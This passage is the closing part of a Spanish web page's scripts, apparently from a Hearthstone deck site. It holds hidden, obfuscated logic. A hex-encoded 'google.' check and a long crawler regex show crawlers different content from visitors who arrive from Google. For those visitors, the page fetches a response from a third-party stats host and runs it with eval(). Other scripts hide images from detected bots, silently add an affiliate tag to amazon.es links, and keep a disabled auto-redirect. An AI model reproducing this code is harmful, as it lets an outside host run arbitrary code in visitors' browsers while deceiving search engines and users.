        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://playhs.es/",
					"website_privacy_policy_url": "https://playhs.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Mazos+del+Hearthstone", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"095c0ec0c0b945ffa7529295e85b4c45","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
